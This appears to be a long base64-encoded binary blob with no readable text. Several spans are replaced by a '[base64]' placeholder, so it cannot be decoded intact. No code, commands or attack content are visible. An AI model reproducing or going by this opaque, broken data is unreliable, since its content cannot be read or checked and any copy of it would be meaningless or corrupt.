UB06wpbChcKtbsKsFibCq3LDusKjwoHCslMYUMK+NC/CkC7CjsKuwoRKH2zCgMOGckcOJ1bChMOYw5lkwpHClcO7w5nDrsO3wp3Cr3TDh34yG3EVw7DCp8OPPTLDmMK2wrZgwpvDn8Oewo7CjsOOw63CvcOnwovCiMKBDsOxQMKSwo7Cp1dKw6rChAlrf8O1KgI7NcOQw5FIwphkwpnDpcKNHRt+wpcGM8ORwq52w7zCrU/[base64]/DhsKFYcO/CxjDi8K8wpVGYVTDpgLDgMK/SydYw6Bbw4BXw60XwrPCosO0TsK0w4/DksO7CCEZwoZ5w6cxaMKJJVNDw41PwpfCpMKTeF1GcsO9w7fCocOWwovCpRw4QsOiJMKeGytkUHnCqA8aw6/DgcO2wqDDhsKyw6zDh8OwwpUywpPDsDp0wqc+OQRUWcKNw6DDtgTCvibCgS4ww67CrcOdKXnCrjhLMUvCum3ChVEMwqlew5rDn8Ktw6/DqxfDtMKww6jCuMOew7lLc8OWGsO/HBcgKyxAdMKTw7NSwqYgwqwSw6oQw4VHw7p2w7jDusOkEHNTwpF1PAnDucKaOsK9w7bCv8KZPMOlCnjDsz7CjcKYSATChMKKw6fCucO1PMOVX8OfB8K1SjHDmsKacTE7wptYMcOMwrACworDucKMNAxDwrk5Q8K+UsK8DgvDgUXDisKUDsOffsO/[base64]/CsMOzHsORQsKWw73Dv8KdwokZw5PCrcKCLS7DqiXDh1jDjktZwovDim1SZVoyKsOUTcKcw53DmsKkEsOTwp8CLMOCwrHDhMKTw6jDnMK+w4XCqT/ChyfDr2JJBXnDgRvCmxDCosOVM8KMVkkHCXDCmsKSFUzDr8Kkw5nDvMO9HxoKwqHDkVXDt8O/w4BnwoRpDsK3GMOnZcOwAgHDpG/ChMO5O0Y7w4l0wpR6woDCulo5bhcUHsO2wrAZainChcK/W8KnKcK8w5FGw43DuS3CgRvCvSXDnsKuecKIG3xCISNPYMKeFsObAMO8JjUEw4zCpmjDrMOZRsKtwrXCmsOjwpNEbcKzwoXCogrCqcOLwoHCnQVNwrl1w5rCgcK9w7jCsknDtUR7wobCicKdwoEEwp/DgG4gwoTCiC9MFsOKb8OZw6N/wqo1wovCi8KJLQ9+wq90w7fCuz3Drn/DrhLDhXoWwpohdMK0AnrDvApBJmwgGsKCwpjCtk1Jw43Ds8K4w4rDjnkEIHECwr/CsV7DnHMZKDwFeMKhwo48dMOKwrnCh1kEOMKTwobCqcKTMMOJPcOOw5tcU8KwXkosQsKxw73CpcK2w7JHw6FAHGjCkRjCvMK+w7jDksKicQc/InwBSxbDphLCnWzDmSxnwpvCuHjCuCjCvMKpw5MHw4QfMGcfH8Oew6/[base64]/WCtlwrnChCbCjlDCrA5TIsKMTsOCJkTDoMKnwq3DpcO4QyfCt1AeLsOjLsONwqxcw7zCjsOcNcKOw5vCkyvDoQ7ClG0HT8KgVg0Yw77CszliZcOQwoPCjXvDkyIjwq1zwqUACVDDthTDpE7Dqz/DlVrDvzTCqcO+wpQMw6lGw7vDlm1cwrp8wp/CumPCg8K+w4rDvsOJQsOww7I4DUJowprCtMKFw71ow5HCmsKpMxLDoQDDgUDCp8O7ScOJwpVJw7pWw6NowodVwpglw5rDgsOxasK+wrzCn8KyEsKuFMKAC8KDUcOaw7/CrGsYw4I1wpM8wqPDjHrDv2/CsCbDpjDDsy7ChDoGXl4hwqTCoTfDsMKjFHQyPwLDo8KMHyPCrx3Dth7Dv8K/w4jDtcOVCF7DjQ0Kwqokw7RtwpFlw6ZnSMKJSGVRA0jCnsKdwrRbwoN0IcOxwoZ/w73DhEnCkcKCXcKhw53DgsKWNcO0w4nCpMOsD8KLNMKEwobCg8OJw4YswoQSwpnDoS4hw5bCjSLDlsKDwoRTw7fCqsOEXVnCjsOvGBHDrXfCpMOMOAHCl8Kpw7vDj1o6wph/w6QcHMKQDVl7XCs8w51hwrvCsicxTMODMMK+dcOpw4fDqsOZGCjCv8O0UcKUGsKrwrMzw4pxwpTCmMOew7ZNwqrDl8KXwq8TwqjCsFHClh9dwpAowqcEw4/DrgkHXcKrw67CqcOzQkxQW8Kdw50kw5jDmFFnwrLCg8OQw6XCnMK1wo7DuMK9TcK/w7ldwocjwqJ+w5bCoSskw6nCohjDqGPDvwkKRsOdwpJaw4UNFMOZwrHDucKbYQ7CnSNqW1zCrcOXHsK5wp/DsTrCq31QVcKEw7J/w5IKKyYbwovDgMOUQ8OxV8K9wqBBwrXDj03Dp8KMBTTDkizCpMOww7tEIRTDnUpkwoIrw7Y/[base64]/DjMKIw4zCqAvCr8KRel/[base64]/UXjDvWgZZcKTw7DDmcKowoksfUwIT13CoMOfw618YcKgOwzDq8O4ZWTCiMOmw59QRsKfBMKBfsKOA8KKwqpdwpfDpAMAwpZaw7XDgw8ewqLCqUQOwoHDtD1uTMORwqpQw6DDiBLCvhsTwqbCp8Ouw77Dn8Kgw4BdPV1BRWXCijpIS8KVcH/[base64]/wqTCvkJpGcONGsKdekvCjWoxTzzDhm3DsMOYwr4cd8KWbMKiw55EL8KBIcK+wr/CsmbClMOKw6kpUsOaRS82N8Olw7zCv8Oiw5TCmFtnw6l4w5fCo1gAchwlw4jCugDDtVEPSCEYOD1iw7zClzpLCSp6VsK6wqIMw7PCi8KQbcOawqNbYcK1TcOSWEkow4/DvgzDqcKRw4LCjG/Dq3DDqio3aT4jOFQ8S8OtwoFrwpB9MjgUw6HCpD9Ew5HCjGJzwq4wI07DlU8Lw4XDlcKrw4pCVVvCnn7DscKpBsK1wrTDhmMsJcOiwr7Dr8KyAGskwqDCocOQSMOuw5rDmT/DvW46SsKEwqjDk8OyXMK5wp5Qw6sVBW/[base64]/CucOHw65lM8Ogw47CrBs2JsOtQzvCjlnDgVsFwrPCg8K8GQpaw4vDpx/Cv8OfE8Kzw4Mbwp0hw4lHe8KuBMKEw7rDkcKTPAJcw7rDp8Kpw5c8dMOMw6XCvB/CpMO1w7xWw67DhMKWwqHCmcO6w5LDk8KTw7QKw5rDm8O4Rl4Qd8KlwoHDpsOkw7oLGB9uwoBSXB7CmibDgcKLwovCocKNCMO5bhDDsk0Bwqw4w7QHwo3CoirDiMOAPCjDjXrCvcKcwp/DrEXDrlXCjMKrwpJIElPDqFduw6sYw59VwoZgKsO+Jzt4w4fCnsKmw5/CuwHCjCbCvDrCuHjCgEdnWcO7Xmlie8OfwpDDlyhmw6bDuxvCtsKsAsK5clPCjMKswr/CijnDikU5w7DCjl4ETRcQwpJ0DMKuPcKhw6vCtFjCr1LCqcKrasK0Oi5wdEETw4PDhMOGwrDCmR8dGFXDhEUECMObKRRlb0TDuQbClwg0woQGwpUXP8K7wplrw6sIw65CasOmDml3JxHCpHPCrzAAZCAjfx/Dq8Kvwosqw43DisOVw7RxwrTCh8KMFxh0wozCkQjCk15DXcOyLcKiwrTCisOTwqzCncObeVXDgMOhQynDunt2Om4qwodbwpUSw4XCrsKIwo/Cl8KswqUAQjLDnAMrw6vCsMKhWRpow5pLw4IAwqXCkMKowrfDg8OSZWlQwqIXw7haTTLDusKpwrcVwo5ewp1bdQLDgsK8AikGMGzCrcK/VsK9wqjDlcOVasK+w7oCOsKGwogWwqLCo8KQeGVPwo8Gw7Ncwr0/[base64]/DvsODd0EGaBgxLybCssOWFsOEw71UPMK1w65BGmDCkgPCsTTCq2LCtcK8fCzCocKYNcKRwrwBZ8KXCCvCmsKybj8VUsKCEQ5iwpc1csKWIhjDkMOFw7fCqzd2RsKJVhQ+wrsjw4zCjsOUJMO8X8Oxw6pSw4/Dl8KTw5PCpiIxGMKrwr1Yw6/[base64]/Cv8KFw6NCwrkIOAjChBc3wqFdwrdhJGZWwpbCjcKNOcOjU1jDsBUwwpnDj8O7w5zDrm13w6/Di8KhQsKJNjoDbBXDh3ILb8KAwp7DvmgcCUZycVPCiA7DkCAIw642blzCohTDjkB8a8OJw5HCnkPDmsOtBVJ5w6FBX2BewqLDu8O+w6UvwrNdw6RdworCrRsNWnvCoG0BQMK9GMKNwr/DjxvCvzHCvAIHcMKqwq9ZByTCiMO0wo/[base64]/Dq3nCqsOfw7zCtcOLSMKPw4DDhsOXw5ZCL8KKDMOgw5wjwrpUw4tZwrdewrvDr8O0w4TDskR+XsKIK8K5w4sSwozCpMKmw40aQxNjw4nDjn1eXSnCuWMjMMKIw7o8wpLCpCwtw7nCvTjDpsOSwojDg8OZw5fChsKZwqFme8K7Bg/[base64]/Dj3bCoMOJw48WQMKzYcKwwpXDh0/Dn8KFwqxlwpE0IcOxw4ERT8Kyw77CssK1wq7Cr0XDhsK+w55KwrBRwqRPdMOlw7puwrDCsj56GwTDkMOmw5sFODc3w6PDjCrCrMKvwoAiw5LDuxXDoVx5R33ChHLDsjl0b0zDkXHDjMKXwonDmsKpw6wKRsOiR8OKw6TDqAvCp33CvxXDgTnDpU/CtcOvwqN8wo1xw6xNYCPCrMOvwp3DvsO5w6rCmWPDj8K3w6pRISBtw4U/w41GFBrCpsOawqoPw7VVbx3CsMKVScKFRGQRwrBpP3TCpMKjw5vCvcOaREvDgjTCjMOWJ8KfPcOzwpHCosK1DR9Vwq/CmsOIPcKROGjCvWLDu8KMw4dLeTDDmAPCgMKvwpvDh0V5XcO0w4IZw4I1wrVQRhoJH0Aiw4bCqSlVO8OWwqZHwqM7wpTDp8KkworCoVUWw4kTwoU+YW9zwox0wqEywo7DghYXw53CisOqw6h/[base64]/NsOEwpknw6XClz4Cw444RcKcwoLDj8OQRsOcVGzCpmAJVQFpSwXCtBrCisKTaFUawpzDj3RuwrfDoMKJw6rCisOeAU/ChDDDhibDikZpEsOYLSMBwq3CncOHC8O4LW8IVcKBw5waw4zDp8ONasKIWXPDgh/Cj8KbNcOQKcKcw4NUw5jCuD0+aMK4w4A3woVCwqZfw6xSw5c3wpPDrMKtf1TCkVFybQDCkxXCskQwRwYmwpYxw4rDlMOHwr4OUcK3EGtUIsKMOMKKScKswqp6wpATacOMAU9Bw4XCkcO/wrPDlxp0RUnCux0oJMKmZEfColjDuVjCpsOvS8KZw6fDnsOdc8OCKF3CiMOPw6diw6I2O8Ozwq/Dv2bDq8KZdlJYw5FDw67CmSLDnw7CgR05wr5UGRnCjMOjwprDlsONasOIw6LCqyzDpz1sayHCoxZ2SkpkwoTCvsObK8Kxw4cMw6rCm1XCgcO3J27ChMOlwo/ChEkBw4ZhwqfClCnDrMORwqghwoAQBkTDoBPCj8K/w4Uiw4fDncKhworCk8OBJhk5woLDoBwyAXXDscOuGMKjIcOywqBKXsOgAcK2wqAJEgp/G1wgwoDDqF/[base64]/CvcKbw7oiwqplwobDhgNvw4rDpsKtw5jDmXVwwr/Cl8OAQkRJwpjCtMOLWsOHw5NHJhNiwoQWw6PDjCoUw5TCnzVZJx7DqQzDnxXCn8KICMKvwpI3bXrCsh3DsiPCmR/DoXgVwqZUw6Rpw7jClWTDsgLCtsO2T0XCglHDp8KcfMKaBgoJJmDDlSoAw4/CpsOnw73CssODwp3DpxPDnmrCiF7DqSDCiMKkQ8KdwpgGwrtpe0N/wq3CkkMRwrsJQAQ/w7x3X8OWNwbDug1WwokvPsK0LsKswqAXw5jDoMO4W8O/[base64]/IsKZCcO+F3TDisOLXcOZw6HCsQYKGmwALFgtHC8Ew6HDrQtURMOqw5XDt8Omw4PCscOWSMOEwqPDv8OrwprDnQplM8OXegXDh8O/w7kPw7zDlsOHEsKleTHDsw7CoGpBw77Co8KMwqNDF2V5J8ODLA/CvMOWw7vCpV9lRMObEnjDo3Fbw43CscK2TEfDj15Zw5bCkj/ClgAOOVPCpjEyBSNdKMOOw4HCgyvDiMKQZjlbwo5Mw4fCoG1ZQ8KbFhHCp3Yhwq3DrU4gRcKVwoLCsQwQdiXCqMOBdHM2IQ/CtmINwpQRw5lpdwB2wr0+OsOxLsKSJXRBBlNTwpXDjMK0R3XDrgcFRxrCqHh5SsKtC8KXwpF1XkZNw5Qow6nCuBbCqcKUwq98S0fDjMKFUmrCozIow4R9HT9mAxx0wobDvsOxw7rCr8KVw6LDrHvClFtLFcOiwp5lTcKXEU/ConxfwqjCnsKqwq/DnsOkw7PDiC/CtQHDlsOHwpkvw7jCmcOoYj5Ed8KIw7HDinLDpDfClBnDrcKXPxZbCUAAWkpEw7g/w4VVwqfDm8K6wopqwoDDt0LCiSfDix0ePsKeFzZQA8KUMsKzwpbDu8KWUFJcw7jDr8K4wpNYw4nDmsKqSWDDn8KEaQHDgU0gwqspG8K1X2oYwqM4wogEwqnDuwfChRAvw5/[base64]/[base64]/HcOsR0vCs8KuccOpPndWwqlgw4rDn1HDm8Ohw61LwpwbXmp/[base64]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[base64]/CoyNwwrjCiVnCi2lUw6zCmivCtU01wp/Cv2zDlcOfFMOTfcOlwrHDqDXDp8O0LsOxDnt2wrrDqTHDksKFwpzDo8KuYcOlwo7Dp0pkFsKsw4bDvsKYcsOWw7zCncOCH8KRw6hXw715TzEYQMOzRsKwwpUow5s6wppTTUBnHU/DgzXDusKtwrURw6g0wo7DvSNAIXbCgH0OOsOvOXw3XMKGIsOXwq/DgMOxwqbDvnV1YMOrwqLDl8KyTznCrxccwqDDhsKLO8OMJRMgw7rDiXw6eAxaw70FwoBdAMOiN8OZHgTCgsOfXHbClsO/OFzDo8KVLBRdFx0vI8ORwpFILSp2w5FYVwjCpXVyHD8CDk9VIGXDmcKHwqvDmcObLcO4WUjCghbCi8KVAMOmwpjDgSgpc08vw7XCmMOEdlbCgMK9wqhrDMOhw4M8w5XCoUzCusK/fyJnJC46Q8KVHEcNw4rCqHnDqHPColHCqsKpw6DCmHhODhsvwqHCiGlXwoZZw6clGcOeaxfDksKXe8OuwrVyScOUw6nDhMKCBjjDhMKtwpgMw6fCncKoEx0MGsOjwrjDoMKMw68gNlZpEjxswrTCvcKCwqjDocKbS8O/[base64]/DrMOoBsK6RErDq8KDGwrDkMKgKwY1wpPCkQPDjsOJw6jDssK9wpRvw5jDicONV1DDhUrDumIZwqkYwrXCshFQw6fCqjfCih9sw5DDuCcfF8O9w5rCkgLDsi1DwoRww73CnMKvw7VdOHx0JcKXAsKaJsONwqZXw6DCkMKRw5QaCDFHH8KJJxcIPk05wp/Dki/CgjlFTz84w4rCsjtYw6fCl0ZAw7/DmCzDtsKLEcKICkw3wqjCp8KVwoXDo8O3w4/DocOqwoXDvsKBw4DDhU3CjEsiw5RwwrrDgF7DhMKcGE01YSguw6YtBXNvwqczJcONGmtJcwLCj8KDwqTDkMKSwrp0w4Ylwp0/WGbDj3TCksKgUTYlw5gIR8OZdcKMwrUVRcKNwrEDwohUAF4iw48kw7w7ecOQCmPCvTvCiy1cwr7Cl8KfwpvChMK4w4zDkDfChGrDhcOdOsKSw4DCu8KXHcK+wrPCqgh8w7UuMcKVwo9QwrFswqrCi8K9NcO2woVqwpNbfyXDssOVwpvDngczwq3DmsK/TsONwoYhwqfDkXPDtcKxw73Co8KfCjnDrz7CksObw6g+w6zDlsOwwqEKw7EaFTvDhEnCkH/CncOKPMKjw5IIKDDDhsKYwqVwBijCk8OWw63ChXnChsOpw5/DksOWaGpuCcKLCgzDqsOLw4MFFsKTw7RPwr86w4LCs8OfN07CrMKFaihOYMOpw5ZfWH9TQXXCuVfDs14qwrYvwph6KwATPMO3wpJwGAjCl0vDhUUVwotyAirCscOHPFPDqcKZIV/Cv8KGwqZGNGxzRxwZAzvDhsOIw77CtmDCnMOcSsKFwoQQwoF5dcO+w51Kwq7CuMObLsKvw4QQwoZcSsO6JcK1w613HsK4GMKgwpx/wox0TidZBXoIVsKmwrXDuRbDr1Q4B0bDg8KhwpfClcOIw6vDjMORNCccw5xjCMOSFwPDo8K0w5ocw4/Cm8K9PcKRwo7CpEgywrvCqsKzw5ZmOxlGwovDpcKfaghlREvDnMOXwojDqT1XCMKcw63DjMOnwrDCpsKkMBnDtmXDk8OgEsO1wrhbck4XUhvDvl94wrDDiVRfcsOpwovCgMORTz4mwqI9w5/CpSrDvDUJwro/[base64]/[base64]/Dn0B9w53DrMOQwrZzwrMlw7/DrTHDgkTDkXrCgcKHTsKgBRxpwp/DvSDCrxxuaBjCmgzCuMK/[base64]/CucOVJsOWwrvDj8OdNBEEJU5Qw7rDvDYXwonDscOuwo7CnsKNFhzDsS5QGE9Gw6jDq8K1LChDwrXDo8KRVl9AZsKNG0kZw5sewoJxM8O8w6ZzwrTCmjPCoMOzHsKWPFAZLXsHQcOyw4gZR8OFwoIiwp52fFVrw4DDnH9/w4nDomjDksODBcKtwqc0eMKaJ8KsU8OBwrbChHM6wrXDvMOTw7Qqw4/CiMOjw7PCqRrCrcOFw7UCGx/[base64]/[base64]/w6nDjcOOw6PDgcK2J8OjwrjDpgEWAsKkXMOgwrdZw6DDmcOiemvDusOpMivCtMOYV8OoKRZSw6LCkCbDlFDCmcKTw6nDlMKdXnxnccK3w6U5XnZww5jCtDcSMsKNw4HCkcK/AlTDpStrTBzChwvDs8KpwojCujzCocKpw5LCmGnCpi3DqkQNQcOTGng1FE3DkCd/cXEiwpTCucO9PmxqbD/CicOJwoUlLzMEHCXCnsOdw4fDhsKZw4DCsibDvsOQw5vCv1djw4LDucObwpzCtsKie1HDpMKYwqVBw6E3wprDucO3w7Faw7R/DFwcN8OeGSHDjiPChsOAW8OQO8Krw5LDv8OsNsOKw69BAMOREkPCs3wIw48lQsOHUsK2c2waw6UBGcKuEV3Cl8KgLy/DtcK6JMOuTHTColtzGiLCvyPCqGJAPcOgZ2Fow53DlC7Dq8Olwq8aw7dtwpfDpMOPw45GYk7DiMOLwqbDpzTDisKnX8ORwqvCimLDjhvDl8OKwpHCrjBURMO+IADCrQDCrMOow5rCpwwOdkrCr3DDssOgKMKRw6HDvD/Cj3XCgiM1w5zCs8K+djLCmXkYYxPCgsOBb8KsFFnCvD3DssKkDcK0PsO4w4rDsn0Gw4rDr8K6Pzpnw4fDvCPCpUkVwrMSwp/Dsm5oNhHCpzbChDM6Nl7DlivDgknCnCnDgyMkMipnMWnDuQ8AEU4ew5NPdsOadEtaSgfDjmtbwpFtRsOWb8OycUxUWMKdwpbCrn0zfcKPasKIdsKXw7Zkw5NRw5TDn3Bbw4Q+wpXDkSHCvcKQOX7CtyAtw7HCtsOkw7ZYw5lqw69mMMKkwrBFw7LDuUDDm08/[base64]/Dm8K+KMK5IsOEHcKxwqDCiMKTw6YxwozDoBIYw6F6wp0rw6Qkw4zDgxXDphfDj8O5wrTCkkckwrHDqsOUandHwqXDpXnDjQfChWvDrkxEwpFMw5cnw7QJMDV0X1JlOsOsJsOfwoEFwpzDsQ9dLBcyw5HChcO/LMO6V0wBwoPDisKcw57Dq8Kqwq4Cw5nDucO+DMKrw6DCp8OAaVUlw4DDl03CmDvCgETCux3Ch0jCuHAJcWEdwqhpw4XDsAhGwqrCvcO6wrDCscO4w707wp4iBsOJwoNYN3IEw5RZAsOAwol+w4s1JGIKw6NaJlDCvsK4Pzp/w77DuCzDssOBwrzChMOqw63DjsKsGsKWXcK6wrk9dRZgNy7Cv8KXU8KRa8KtK8KIwpfDshvCog/Dj01QSn9tT8OtUHbCpVPDuA/ChcOXFMKAHcORwpVPTkzCoMOpw6bDgsKDC8KswrNVw4nDv0nCvRhFLXNiw6nCtsOaw6rCnMKgwq0/[base64]/Cv8KPenXCqwNpw7ZZw5fCjsKKCDvDvMKYw6Zhw5rCnTfDlDjChMKCCx4+X8KXQsKwwovDjMKVRMOMXjBqRgcMwqjCiULCpcO6w6fCtcOUCsK8TVbDiBJhwqfDpsOjwo/[base64]/[base64]/dwHDo8OzLsO8eVFTCMOmwr9JwpXDmgHDgFgfwp/CuMOIIsOGEnjDrSVZw6Nnwp/DocKnQ13Cj1t6VMOcwq3DrcOEQ8O+wrfCqVfDsUw4UMKNdipwWcKIeMK6wosnw7wtwp7CvsO5w7LChlMLw4LCgVlAS8O7wqJiDMK6NEsuRMOOw6fDicO1wozCiFnCgcK8wqnDqELDqX3DpRvDncKWKE/DuRjDgQ3DljN5wrUywq1NwrjCkhs+wqbCsVd6w5nDnwrCrGfClBTDusK3w54fwrbDscONOkjCuUzDszJoK1TDg8OxwrfCmsO+NcKPw5UWwoLDmxQvw4XCoFsHP8KAw6XCncO5OMKkwrFtwpnClMOvbsKjwp/CmmnCscKAN1dAKzcuw5jCswrDkcOtwqZFwp7Dl8KhwrrDpMKvw5sXeTkAw4tVwp5RIBUqEMKHBW3CsCl6RcObwpU3w6tawoXCpB/Co8K/PVTDvsKNwrtgw7orG8OVwpHCvnp1UcKSwqkaVXjCrlVXw7jDvgXDosKuK8KuBMKpN8OZw4AXwqPCvcK3DcKNwoTDtsORCWMJwrN+wqXDosOfTMOxwr5mwpXDkMKzwrsieUzCksKPf8ODFcOrYWxiw7kxW2siwpLDv8KIwqYjbMK/BcOYCMKNwrnCvVrCiSBbw77DssOwwpXDkwrCn2UpwpAuWkjCkS5QfMO6wotaw4vDusKDaDkdH8KWNsOtwpLDu8Okw6TCrMOQA2TDh8OTZsKPw6TCtDDCv8K2HEp/w5w3wpTCuMO/w7kJFcOvNUvDrsKrwpfCkFXDmMKQLcOPwqwBMhoqFhN3NzdKwrjDj8KSTFV0w4/DjAsCwpZAeMKrwoLCrsKIw5DCrmA2ZGAtQjRdOFZSw7zDsjsVC8KpwoMWw5DDpBojcsOEC8OIeMKxwojDk8OBUUByaCvDoTw1PMObK0fCpxFEwrDDucO1F8Kjw7HDlTbCocOzwosRwqpHUMORw5/Di8OGwrNLwo/DkcKOwqXDggnCuDDCr0TCqcKsw7vDmjPCmMOxwo3DsMKVJ3oWw7ZWw5pFK8O0cQ7DlsKkYHbDmMK2H33CgkbDqMKuJMOZZkEQwrXCtEAHw7QrwpclwqbCuwfDi8KpHMKBw4IRdj0LDcO/GMKte3XDt01Fw51He2M8wq/[base64]/wpcmLcOlZXMJaMKMwrDCoMOuasOew6IcTcOjw48dOmHDj03DrMOTwrlDZMKEw4QbEFFfwoUzJ8ODBsO1w5QsPsKtMwsfwrTClcK6wqMww6bDg8K1QmPCl2zCu0sSK8Kuw4lywrLCvXElVHl1K0wawq8+e3sDKcOTE3c6T13CrMKNcsKUw4HDjsOPw6rDtQM6a8KPwp/DnhsZFsO8w6ZxFVnCnwB0RERqw5DDk8O/[base64]/[base64]/Dn8KnwpfDs8KXwp5FwpnChsOCw5wxBDkXP3E9MgPCkxEULjAYIjIgwptqw7NldcOSw5oAOyTDmcOdHsK4wrEEw4IUw77CqMK0YC1WA0vDmmRFwpzClywrw5jDh8O7XcK3JjjDusONfFvDrzUNWXjClcOHw75qO8OswqsSwr52wrlfwp/[base64]/CnMKKLsKwH8K5eTVPEiVgO2vCqsOOw6PCijrDisKLw6R2WcO5w4xjDcK2DcOdCsO+MQ3DlTXDscOvLEbDrMKWM1MTRcKkFDZEbsO1HxHDo8K3w44ww7LCicK7wpghwrw/wonDu3rDin3CmcKFPsKPWjrCoMKpJF/CnsKgMcO+w4g6w5xEcHIxw7ogfSTCp8K4w4jDgX5Yw6hyWsKPG8Oyb8Kfwrc7WU83w5PDnMKWR8Kcw5vCrcOVQxBMRsOVw4PCsMKwwqrCisO7Il7ClMOHw4HCiE3DuC/[base64]/BVfDk1xrFhxcwq4/YE4owpBiHAjDoMKTOzwWLx0Yw5jCkzJyXMKRwrIAw7vCtsOtCz5ow43DjwBww7sIG1XChRN3G8Obw4VYw6rCqcO/[base64]/DrHoswqQ7w77DlhbDqcOcwqFvwojDgBHDjAXDs3p8ZcK+cG/CuDXDvGjCm8Olw70cw4nCpcOtCgjDohV+w79kf8KACAzDhzs6AUjCi8K2GXhewqR0w7tGwqhLwqFoX8O5LMO4wppDwqcnDsOzbcObwrVLw6TDuE1/woVTwpDChcKLw7DCiRlUw4/CpMO7LMKdw7zClMOEw6g/[base64]/DtW7DtV7DmTXDqcKbHyPClTvDj1Ycw7zDtSNWwpI2w4PDln/Dql9/d3DCp3IrwpXDhXnDoMOLRHjCp0hWwrVwFWXCmMK8w5J2w57ChCogGCM1woU1XMKIEyDCrcOOw41qcMKwRsOkw7Bbw64MwpQew4zCiMKZXDHDuBbDosOeLcKaw60hwrXDj8Oxw73CgS3Dn13CmWA4OsOkwocCwo4Jw75TfsOFBMOpwpDDgcOUfRHCln/Cj8Orw7rCtFrCosKgwo55wptZwr0Vw5hWV8OfUGrCgMOCa1R3OcKFw6ZCX11jwp0UwprCsjIHaMKOwrcbwoMva8ODH8OUw47CmMKBO3nDvSnDgljDn8O2cMKiw4BATT/CpBDDv8OOwqbDssKcw7/[base64]/CpMOXWQp/cxfDplrCpHEsDHlew5vCucKMwrzDh8OZLcOEXGQrw4Fhw59Aw6nDqsKnw5NMSMOcbE0Yb8O9w65vw40AZSN